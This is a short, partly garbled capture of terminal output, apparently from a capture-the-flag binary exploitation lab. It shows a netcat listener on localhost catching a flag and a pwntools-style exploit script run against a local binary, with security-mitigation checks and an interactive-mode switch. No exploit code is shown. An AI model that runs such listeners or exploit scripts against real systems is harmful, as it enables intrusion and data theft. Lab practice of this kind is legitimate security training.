 root@ubuntu:/home/hacker# nc -lvvp 1000
listening on [any] 1000 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 51184
flag{dpqgrgnqighrq}
 sent 0, rcvd 48
root@ubuntu:/home/hacker#
n-
xt
hacker@ubuntu:~/Desktop$ python sk.py
[+] Starting local process './a': pid 34964
[*] '/home/hacker/Desktop/a'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/hacker/Desktop/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x2e0
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$